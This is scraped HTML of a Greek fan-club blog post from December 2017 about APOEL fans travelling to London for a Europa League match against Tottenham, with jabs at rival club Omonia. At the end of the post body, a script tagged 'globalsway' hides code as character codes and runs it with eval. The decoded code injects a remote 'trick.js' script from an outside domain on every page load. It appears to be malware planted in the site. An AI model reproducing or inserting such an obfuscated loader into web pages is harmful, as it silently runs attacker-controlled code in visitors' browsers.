	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4edbd4 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="e4edbd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48b57e9" data-id="48b57e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-451d323 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="451d323" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-309dd0f" data-id="309dd0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce900ce elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ce900ce" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ce900ce">Search</label>

					
					<input id="elementor-search-form-ce900ce" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-862d277 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-stretched elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="862d277" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2363e1d" data-id="2363e1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-638bece elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="638bece" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ab89b29 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="ab89b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66984ee" data-id="66984ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c414b0 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9c414b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MjIwIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
						<span class="elementor-button-text">MENU</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="single" data-elementor-id="16357" class="elementor elementor-16357 elementor-location-single post-12566 post type-post status-publish format-standard has-post-thumbnail hentry category-frontpage" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cabe2d6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cabe2d6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8442ad7" data-id="8442ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f08a7f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8f08a7f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Ήταν για να περάσει μέρα μας!!!</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-9d45663 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d45663" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="2560" height="1387" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg" class="attachment-full size-full wp-image-14280" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg 2560w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-300x162.jpg 300w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-1024x555.jpg 1024w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-768x416.jpg 768w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-1536x832.jpg 1536w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-2048x1109.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
				<div class="elementor-element elementor-element-839db99 elementor-align-left elementor-widget elementor-widget-post-info" data-id="839db99" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-917d611 elementor-inline-item" itemprop="datePublished">
						<a href="https://apoelpartidarios.com/2017/12/05/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										05/12/2017					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-82cc5af elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										21:03					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1551755 elementor-widget elementor-widget-theme-post-content" data-id="1551755" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p style="text-align: justify"><a href="http://apoelpartidarios.sites.linux.ibscy.com/wp-content/uploads/2017/12/kalitero_podosfairo.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-12567" src="http://apoelpartidarios.sites.linux.ibscy.com/wp-content/uploads/2017/12/kalitero_podosfairo-300x293.jpg" alt="kalitero_podosfairo" width="300" height="293" srcset="https://apoelpartidarios.com/wp-content/uploads/2017/12/kalitero_podosfairo-300x293.jpg 300w, https://apoelpartidarios.com/wp-content/uploads/2017/12/kalitero_podosfairo.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></a>Από εχθές αρχίσαν οι <strong>ΑΠΟΕΛιστες</strong> την απόβαση τους στο <strong>Λονδίνο</strong> για το μεγάλο αυριανό μας παιχνίδι μας με την <strong>Τοττεναμ</strong>. Σήμερα ταξίδεψαν οι περισσότεροι και αύριο θα πάνε και οι τελευταίοι, σύνολο <strong>7,000 τρελοί ΑΠΟΕΛιστες</strong> να βρεθούν στο <strong>Wembley Stadium</strong>, να είναι διπλά στην μεγάλη προσπάθεια της <strong>ΑΠΟΕΛαρας</strong> μας, να προκριθεί στους <strong>32 του Europa League</strong>. Η χθεσινή <strong>μεγάλη</strong> ήττα της ομόνοιας, <strong>επισκίασε</strong> το μεγάλο αυτό γεγονός της ομάδας μας για να ασχοληθούμε με τα <strong>χάλια</strong> κάποιας ομάδας που πιστεύουν ότι παίζουν το <strong>καλύτερο</strong> ποδόσφαιρο στην Κύπρο και για ότι τους συμβαίνει φταίει ο <strong>ΑΠΟΕΛ</strong>.</p>
<p style="text-align: justify">Το γεγονός ότι στο μεταξύ μας παιχνίδι, χατιρικά έφαγαν <strong>3 τέρματα</strong> και στις δηλώσεις τους, είπαν ότι μόνο μια ομάδα υπήρχε στο γήπεδο και ήταν αυτή που έβγαζε την μπάλα από τα <strong>δίκτια</strong> της, τι άλλο μπορείς να πεις. Εψές έφαγαν 5 και στις δηλώσεις τους είπαν ότι για <strong>30 λεπτά</strong> ήταν κυρίαρχη η ομάδα τους, τότε μιλάμε για μεγάλα ρίφια. Ότι τους σύρνουν, τρώωτο.</p>
<p style="text-align: justify">Να μην πούμε για τα μεγάλο σλόγκαν, «<strong>Φέτος θα είναι αλλιώς</strong>», τα λεωφορεία για τα μεγάλα ταξίδια στην <strong>μεγαλόνησο</strong> και άλλες πολλές μ@λ@κιες που τους <strong>γέμισαν</strong> τον νου τους, για να νιώθουν καλύτερα.</p>
<p style="text-align: justify">Όλα αυτά τα αναφέρουμε και <strong>ασχολούμαστε</strong> μαζί τους, γιατί μετά την εξάρα που δεχθήκαμε από την <strong>Ρεάλ Μαδρίτης</strong>, όλα αυτά τα ρίφια, όταν τα έβλεπες, το <strong>χαμόγελο</strong> τους, ήταν ως τα αυτιά τους και η γλώσσα τους δεν σταματούσε να μας <strong>ειρωνεύονται</strong> αλλά όπως λένε και οι ίδιοι, κάποτε ο <strong>τροχός</strong> εν να γυρίσει.</p>
<p style="text-align: justify">Επειδή ο τροχός κάποτε εν να γυρίσει, ο πρόεδρος μας, ο <strong>Μανιταράς</strong> μας, βρήκε τρόπο η ομάδα μας να κινείτε με <strong>ΑΠΟΕΛιστικο</strong> <strong>αεροπλάνο</strong>, για να μην γυρίσει ποτέ ο τροχός, γιατί εμείς θα είμαστε πάντα στα ύψη και θα μας βλέπουν πάντα από <strong>ψηλά</strong>, για να συν ειδοποιήσουν πόσο <strong>μικροί</strong> είναι κοντά σε εμάς.</p>
<p style="text-align: justify">Σήμερα η <strong>αγαπούλα</strong>, μας ανάγκασε να κάνουμε ένα μικρό <strong>διάλειμμα</strong>, από τα πολλά τρεχάματα που έχουμε να κάνουμε μέχρι να <strong>επιστρέψουμε</strong> ξανά στο τόπο μας. Είναι μια ευχάριστη <strong>νότα</strong> στην ζωή μας, που μας κάνει να ξεχνάμε τα πολλά <strong>έξοδα</strong> που έχουμε εμείς οι <strong>ΑΠΟΕΛιστες</strong>.</p>
<h2 style="text-align: center"><strong>AT 9:45 </strong></h2>
<h2 style="text-align: center"><strong>APOELIN WILL </strong></h2>
<h2 style="text-align: center"><strong>BE LIVE FROM </strong></h2>
<h2 style="text-align: center"><strong>LONDON</strong></h2>
<p style="text-align: right"><em><strong>Hitman</strong></em></p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-c73128c elementor-share-buttons--shape-rounded elementor-share-buttons--align-left elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-global elementor-global-16308 elementor-widget-share-buttons" data-id="c73128c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Like									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Share 									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Tweet									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="16250" class="elementor elementor-16250 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-2fe0ebe elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fe0ebe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f905dc" data-id="1f905dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-063afe9 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="063afe9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#365f58505976574659535a465744425f5257445f59451855595b">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="b4dddad2dbf4d5c4dbd1d8c4d5c6c0ddd0d5c6dddbc79ad7dbd9">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-713c0a9b elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="713c0a9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7177f61b" data-id="7177f61b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3700e2ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3700e2ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-72afa2aa" data-id="72afa2aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-436e5301 elementor-widget elementor-widget-heading" data-id="436e5301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74f36c7 elementor-widget elementor-widget-image" data-id="74f36c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://apoelfc.com.cy/nqcontent.cfm?a_id=1">
							<img width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-956ab18 elementor-widget elementor-widget-image" data-id="956ab18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c474061 elementor-widget elementor-widget-image" data-id="c474061" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-52760b2" data-id="52760b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a03dfd6 elementor-widget elementor-widget-heading" data-id="a03dfd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f4dafbe elementor-widget elementor-widget-image" data-id="f4dafbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1011eac" data-id="1011eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-721a6c6 elementor-widget elementor-widget-heading" data-id="721a6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d45daaa elementor-widget elementor-widget-image" data-id="d45daaa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-288099b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="288099b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8dfea3eee5ffe4fef9e2ebe2ffe4e9e8fee1f9e9cdeef4f9ece3e8f9a3eee2e0a3eef4">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80c42d0" data-id="80c42d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5dd0e4 elementor-widget elementor-widget-heading" data-id="b5dd0e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-26f0afc bdt-navigation-type-none elementor-align-center elementor-widget elementor-widget-bdt-slider" data-id="26f0afc" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
					<div id="bdt-slider-26f0afc" class="bdt-slider" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper swiper-container">
						<div class="swiper-wrapper">
						
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" class="bdt-cover" alt="Slide #1" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
